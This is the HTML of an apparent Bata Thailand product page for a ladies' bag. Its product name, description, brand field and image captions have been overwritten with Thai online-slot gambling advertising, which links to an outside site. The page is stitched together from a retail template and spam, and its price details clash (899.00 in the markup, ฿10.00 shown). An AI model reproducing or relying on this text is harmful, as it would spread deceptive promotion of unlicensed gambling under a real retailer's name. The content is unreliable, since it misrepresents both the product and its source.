        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search keywords">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/en_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/search?cgid=TH_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_EL904923551W',
					sku: '524M_2024_9046923_000',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_9046923_000", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="524M_2024_9046923_000" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active " 
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=524M_2024_9046923_000'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw194f3b70/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</h1>
                        <!-- Wishlist -->
<button type="submit" class="add-to-wish-list cc-add-to-wish-list to-add"
        data-add-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
                    </div>
                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
        <div class="collapsible-xl">
            <div class="title callout cc-pdp-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                SNAKE YEAR OFFER 2025 : Get 30% Off Purchase 2 or more , Get 15% Off Purchase 1 item.
            </div>
            
        </div>
        
            <div class="cc-plp-promo">
                SNAKE YEAR OFFER 2025
            </div>
        
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="SNAKE_YEAR_OFFER_2025"
    data-name="SNAKE YEAR OFFER 2025"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
                    </div>
                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->
        <div class="color-selected cc-color-selected">
            <span>BRAND: </span>
            <span class="color-value" data-placeholder="Select a color">
                        <a href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        <div class="swatches-container cc-swatches-container">
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="Black" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="BLACK" data-color="Black">
                            <span data-attr-value="Black" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Black" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color LIGHT BLUE"
                        aria-describedby="Light_Blue" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Light_Blue&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="LIGHT BLUE" data-color="Light_Blue">
                            <span data-attr-value="Light_Blue" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Light_Blue" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color PINK"
                        aria-describedby="Pink" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Pink&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="PINK" data-color="Pink">
                            <span data-attr-value="Pink" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        
                        <span id="Pink" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>
        </div>
        <div data-attr="th_sizecode_e">
<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Game: </span>
    <span class="js-size-type cc-size-type-value-pdp">สล็อต pg, เว็บสล็อต pg, pgสล็อต </span>
</div>
        <!-- Select <Attribute> Label -->
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>
        </div>
                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="true" data-available="true">
<div class="list-unstyled availability-msg cc-availability-msg">
            <div class="">In Stock</div>
</div>
</div>
                        <div class = "js-club-price d-none">
                        </div>
                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">
                                <div class="col-sm">
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/en_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2024_9046923_000" data-is-disabled='false'
        >
        Add to bag
    </button>
</div>
                                </div>
                            </div>
                            <div class="cc-pdp__shippingMsg">
                            </div>
<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2024_9046923_000"
        data-product-type="variant"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>
                        </div>
                    </div>
                </div>
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    <img
        src="[data-uri]"
        data-lazy="https://www.worldchessrating.com/img/namthip88.png"
        class="b-lazyload cc-no-placeholder cc-pdp__logo"
        alt="สล็อตเว็บตรงแท้"
        title="สล็อตเว็บตรงแท้"
        data-target="brandLogo"
        width="104"
        height="24"
    />
</div>

<div
    class="">

    <span class="cc-pdp__description" data-target="longDescription">
        <h2 data-start="494" data-end="948">สล็อตเว็บตรง PG แตกหนัก เว็บตรงแท้ ไม่ผ่านเอเย่นต์</h2>
<p data-start="494" data-end="948">หากคุณกำลังมองหา <a href="https://www.worldchessrating.com/">สล็อตเว็บตรง</a>&nbsp;ที่มีความมั่นคงและปลอดภัยสูงสุด สล็อต PG เว็บตรง แตกหนัก เป็นตัวเลือกที่ดีที่สุดสำหรับคุณ! เราคือ เว็บตรงแท้ ที่ให้บริการเกมสล็อตออนไลน์โดยตรงจากค่าย PG SLOT ไม่ผ่านตัวแทนใดๆ ทำให้ทุกการเดิมพันมีความโปร่งใส มาพร้อมกับอัตราการแตกของโบนัสที่สูง และรองรับการฝากถอนผ่าน PG Slot Wallet ระบบวอลเลทที่สะดวกและรวดเร็ว ไม่มีขั้นต่ำ ตอบโจทย์นักเดิมพันทุกระดับ</p>
<h2 data-start="950" data-end="1361">เว็บสล็อต PG เล่นง่าย โบนัสแตกบ่อย ฝากถอนออโต้</h2>
